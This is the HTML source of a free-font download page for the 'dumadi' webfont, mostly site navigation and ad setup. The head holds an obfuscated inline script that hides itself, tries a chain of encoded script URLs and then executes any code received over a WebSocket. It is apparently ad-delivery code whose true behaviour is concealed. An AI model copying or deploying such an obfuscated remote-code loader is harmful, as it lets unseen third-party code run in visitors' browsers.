

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/dumadi.font
body_size: 14621
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>dumadi WebFont - FFonts.net</title>
  <meta name="description" content="The dumadi webfont contains 237 beautifully designed characters. ✔️ Customize your own preview on FFonts.net to make sure it`s the right one for your designs." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="dumadi WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/dumadi.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/D/U/dumadi.webp" /> 
<meta property="og:site_name" content="dumadi WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Ramada1.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/dumadi.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=106374,15571,15572,15573,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Comic","item":"https://www.ffonts.net/Comic.html"},{"@type":"ListItem","position":3,"name":"dumadi WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,468</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,988,331</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
